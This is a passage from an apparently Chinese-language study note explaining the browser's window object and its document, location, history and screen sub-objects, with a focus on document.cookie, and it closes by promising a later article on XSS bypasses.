window对象的上下文中执行的。这意味着如果定义一个变量var x = 5;,实际上它是window.x = 5;的简写,这个变量成为了window对象的一个属性。 - 包含众多子对象和属性
- 文档对象(Document):通过
window.document可以访问和操作当前窗口中的 HTML 文档。例如,window.document.getElementById用于获取文档中的元素,window.document.createElement用于创建新的元素。document.cookie(前面已经介绍过)用于处理网页的 Cookie 信息,这些都是window对象下与文档操作相关的重要部分。 - 位置对象(Location):
window.location提供了关于当前页面位置的信息,包括完整的 URL(window.location.href)、协议(window.location.protocol)、主机名(window.location.host)等属性。同时,也可以通过修改这些属性来实现页面的跳转,如window.location.href = "https://newpage.com";可以将用户引导到新的页面。 - 历史对象(History):
window.history用于操作浏览器的历史记录。例如,window.history.back()可以让浏览器返回上一个访问的页面,window.history.forward()则可以前进到下一个页面。它还可以用于在一定程度上控制历史记录的添加和替换,不过这种操作相对复杂,且可能会影响用户的浏览体验。 - 屏幕对象(Screen):
window.screen提供了关于用户屏幕的信息,如屏幕的宽度(window.screen.width)、高度(window.screen.height)、色彩深度等。这些信息在设计响应式网页或者根据屏幕大小进行布局调整时非常有用。
- 文档对象(Document):通过
- 在 JavaScript 的 Web 开发环境中,
document代表整个 HTML 文档,它是一个复杂的对象,包含了许多属性和方法用于操作网页内容。如document.cookie是其中一个属性,专门用于处理和网页相关的 Cookie。 - 从对象层次结构来讲,它处于
window.document这个层次,window是浏览器环境中的全局对象,而document是window对象下用于表示文档的子对象。通过document.cookie可以访问和修改当前网页相关的 Cookie 信息,这些 Cookie 信息存储在浏览器端,与当前网站域名相关联。~还有好多对其他的解释以及xss中常见的绕过,后续会单出文章解释~